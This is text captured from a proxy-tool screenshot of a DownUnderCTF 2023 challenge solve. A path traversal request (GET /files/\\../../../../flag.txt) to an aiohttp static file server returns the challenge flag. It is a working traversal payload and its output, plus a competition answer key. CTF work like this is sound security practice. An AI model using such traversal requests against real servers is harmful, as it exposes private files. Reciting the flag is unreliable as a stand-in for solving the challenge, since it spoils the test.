 Request
Pretty Raw Hex
\n
1 GET /files/\\../../../../flag.txt HTTP/2
2 Host: web-static-file-server-9af22c2b5640.2023.ductf.dev
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Content-Type: text/plain
4 Date: Sat, 02 Sep 2023 14:16:41 GMT
5 Etag: "178056062199a764-2c"
6 Last-Modified: Thu, 31 Aug 2023 02:14:05 GMT
7 Server: Python/3.10 aiohttp/3.8.5
8 Content-Length: 44
9
10 DUCTF{../../../p4th/tr4v3rsal/as/a/s3rv1c3}
11